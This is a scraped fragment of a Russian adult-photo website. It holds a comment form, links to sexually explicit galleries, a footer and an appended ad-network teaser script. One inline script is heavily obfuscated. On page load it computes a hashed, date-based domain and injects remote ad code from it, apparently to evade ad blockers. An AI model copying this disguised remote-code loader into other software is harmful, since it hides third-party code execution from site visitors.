data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="41420"><input type="hidden" name="user_hash" value="a1948f394a1ff23089ce16f14656cda94a0961a8"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34826-seks-s-volosatoj-francuzhenkoj-4-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666493178_2-goliedevushki-pro-p-erotika-seks-s-volosatoi-frantsuzhenkoi-2.jpg&w=200&h=250&zc=1" alt="Секс с волосатой француженкой (4 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс с волосатой француженкой (4 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35583-porno-kuni-i-minet-retro-38-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666752242_32-goliedevushki-pro-p-porno-kuni-i-minet-retro-67.jpg&w=200&h=250&zc=1" alt="Порно куни и минет ретро (38 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно куни и минет ретро (38 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35856-interesnye-seks-pozy-s-nebritymi-v-retro-42-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666814817_1-goliedevushki-pro-p-erotika-interesnie-seks-pozi-s-nebritimi-v-1.jpg&w=200&h=250&zc=1" alt="Интересные секс позы с небритыми в ретро (42 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Интересные секс позы с небритыми в ретро (42 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34851-volosatye-pisi-v-ochkah-retro-4-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666539866_2-goliedevushki-pro-p-erotika-volosatie-pisi-v-ochkakh-retro-3.jpg&w=200&h=250&zc=1" alt="Волосатые писи в очках ретро (4 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Волосатые писи в очках ретро (4 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/38333-retro-porno-gollandija-47-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/1667455729_26-goliedevushki-pro-p-erotika-retro-porno-gollandiya-48.jpg&w=200&h=250&zc=1" alt="Ретро порно голландия (47 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Ретро порно голландия (47 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36070-vintazhnaja-jerotika-zrelyh-dam-41-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1666967583_40-goliedevushki-pro-p-erotika-vintazhnaya-erotika-zrelikh-dam-72.jpg&w=200&h=250&zc=1" alt="Винтажная эротика зрелых дам (41 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Винтажная эротика зрелых дам (41 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/39492-retro-zhmzh-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/1667745765_31-goliedevushki-pro-p-erotika-retro-zhmzh-49.jpg&w=200&h=250&zc=1" alt="Ретро жмж (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Ретро жмж (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/28480-baby-hhh-retro-40-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1664337458_34-goliedevushki-pro-p-erotika-babi-khkhkh-retro-59.jpg&w=200&h=250&zc=1" alt="Бабы ххх ретро (40 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Бабы ххх ретро (40 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a1948f394a1ff23089ce16f14656cda94a0961a8';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/common/piese.js?18252&u=null&a=0.23233211900268835
body_size: 10974
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/bens/vinos.js?18252&u=17663545952333592176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
